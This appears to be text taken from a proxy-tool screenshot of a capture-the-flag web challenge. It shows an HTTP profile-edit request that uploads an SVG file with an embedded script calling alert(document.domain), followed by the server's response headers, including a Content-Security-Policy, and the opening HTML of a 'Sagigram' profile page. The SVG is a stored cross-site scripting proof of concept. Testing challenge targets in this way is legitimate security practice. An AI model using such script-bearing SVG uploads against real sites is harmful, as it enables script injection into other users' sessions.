 Request
Pretty Raw Hex \n
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------7717847039045570713689
008969
8 Content-Length: 942
9 Origin: http://challs.tfcctf.com:30327
10 Connection: keep-alive
11 Referer: http://challs.tfcctf.com:30327/edit_profile
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------7717847039045570713689008969
16 Content-Disposition: form-data; name="csrf_token"
17
18
19 -----------------------------7717847039045570713689008969
20 Content-Disposition: form-data; name="description"
21
22 foobar
23 -----------------------------7717847039045570713689008969
24 Content-Disposition: form-data; name="picture"; filename="
payload.svg"
25 Content-Type: application/octet-stream
26
27 <?xml version="1.0" standalone="no"?>
28 <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
29 <svg version="1.1" baseProfile="full"
xmlns="http://www.w3.org/2000/svg">
30 <polygon id="triangle" points="0,0 0,50 50,0"
fill="#009900" stroke="#004400"/>
31 <script type="text/javascript">
32 alert(document.domain);
33 </script>
34 </svg>
35 -----------------------------7717847039045570713689008969-
-
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.9.19
3 Date: Mon, 05 Aug 2024 11:21:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 3903
6 Content-Security-Policy: default-src 'self' data:;
script-src 'self'
https://code.jquery.com/jquery-3.5.1.slim.min.js
https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd
/popper.min.js
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/boot
strap.min.js; style-src 'self' 'unsafe-inline'
https://stackpath.bootstrapcdn.com
7 Vary: Cookie
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
15 <title>
Sagigram Profile Page
</title>
16
17 <link rel="icon" href="/static/images/logo.png" type="
image/png">
18 <link href="
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css
/bootstrap.min.css" rel="stylesheet">
19 <link href="/static/css/styles.css" rel="stylesheet">
20 </head>
21 <body>
22 <canvas id="pixelCanvas" style="display: none;">
</canvas>
23 <div class="container">
24
25
26
27 <header class="profile-header">
28 <a href="/">
29 <h1 class="gradient-text">
Sagigram
</h1>
30 </a>
31 <img src="/static/images/logo.png" width="auto"
height="100px">
</header>